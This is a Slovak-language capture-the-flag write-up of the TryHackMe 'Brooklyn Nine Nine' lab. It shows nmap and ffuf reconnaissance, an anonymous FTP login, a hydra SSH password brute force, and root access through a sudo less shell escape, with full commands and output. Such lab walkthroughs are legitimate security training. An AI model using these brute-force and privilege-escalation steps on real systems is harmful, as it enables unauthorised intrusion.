TryHackMe - Brooklyn Nine Nine
Steganography návnada? Tak skúsme hrubou silou
Úvod
Bola to celkom jednoduchá výzva, ale v skutočnosti to bolo celkom fajn, vždy je dobré poznať nové spôsoby eskalácie privilégií, ako získať roota.
Nmap
Začnime nmap skenom:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
nmap -T4 -n -sC -sV -Pn -p- 10.10.220.228
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 119 May 17 2020 note_to_jake.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.11.75.122
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 16:7f:2f:fe:0f:ba:98:77:7d:6d:3e:b6:25:72:c6:a3 (RSA)
| 256 2e:3b:61:59:4b:c4:29:b5:e8:58:39:6f:6f:e9:9b:ee (ECDSA)
|_ 256 ab:16:2e:79:20:3c:9b:0a:01:9c:8c:44:26:01:58:04 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Máme teda otvorené 3 porty
21/tcp
22/tcp
80/tcp
Prieskum
Tak navštívme web
Pozrime ešte cez ffuf ďalšie podstránky/súbory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ ffuf -w /usr/share/wordlists/LFI-Jhaddix.txt -u "http://10.10.220.228/FUZZ" -fl 124
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.220.228/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/LFI-Jhaddix.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response lines: 124
________________________________________________
/.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 47ms]
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 46ms]
:: Progress: [929/929] :: Job [1/1] :: 766 req/sec :: Duration: [0:00:01] :: Errors: 3 ::
Vidíme 1 súbor, ale nemáme k nemu prístup
Komentár v zdrojovom kóde nás vedie k steganografii, ale po vyskúšaní dekódovania pomocou viacerých online dekodérov, bez šťastia, svine :D
Skúsme sa prihlásiť na ftp ako „anonymous“.
1
2
3
4
5
6
7
8
9
└─$ ftp 10.10.220.228
Connected to 10.10.220.228.
220 (vsFTPd 3.0.3)
Name (10.10.220.228:rene): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
Teraz skontrolujeme súbory a ak nejaké existujú, stiahneme si ich
1
2
3
4
5
6
7
8
9
10
11
12
ftp> ls
229 Entering Extended Passive Mode (|||61988|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 119 May 17 2020 note_to_jake.txt
ftp> get
(remote-file) note_to_jake.txt
(local-file) note_to_jake.txt
local: note_to_jake.txt remote: note_to_jake.txt
229 Entering Extended Passive Mode (|||24193|)
150 Opening BINARY mode data connection for note_to_jake.txt (119 bytes).
100% |**************************************************| 119 744.94 KiB/s 00:00 ETA
226 Transfer complete.
Vypíšme si obsah pomocou cat
1
2
3
4
└─$ cat note_to_jake.txt
From Amy,
Jake please change your password. It is too weak and holt will be mad if someone hacks into the nine nine
Počiatočný prístup
Máme používateľské meno jake a zo správy vidíme, že je to nejaké slabé heslo, poďme skúsiť brute forcnúť ssh
1
2
3
4
$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.220.228
[DATA] attacking ssh://10.10.220.228:22/
[22][ssh] host: 10.10.220.228 login: jake password: <CENSORED>
1 of 1 target successfully completed, 1 valid password found
1
2
3
4
5
6
7
8
9
└─$ ssh [email protected]
The authenticity of host '10.10.220.228 (10.10.220.228)' can't be established.
ED25519 key fingerprint is SHA256:ceqkN71gGrXeq+J5/dquPWgcPWwTmP2mBdFS2ODPZZU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.220.228' (ED25519) to the list of known hosts.
[email protected]'s password:
Last login: Tue May 26 08:56:58 2020
jake@brookly_nine_nine:~$
Vlajka Užívateľa
Po troche skúmania môžeme nájsť užívateľskú vlajku v /home/holt/user.txt
Vlajka Root
Zdá sa, že sme schopní spustiť less ako root
1
2
3
4
5
6
7
jake@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /usr/bin/less
Takže toto by malo byť jednoduché, po rýchlom googlení môžeme urobiť nasledovné
- Vytvoriť ľubovoľný textový súbor
- Spustiť
sudo less <file.txt> - Napísať
!/bin/sh, aby sa nám sprawnol sudo shell a sme root
1
2
3
4
jake@brookly_nine_nine:~$ touch privesc.txt
jake@brookly_nine_nine:~$ sudo less privesc.txt
# id
uid=0(root) gid=0(root) groups=0(root)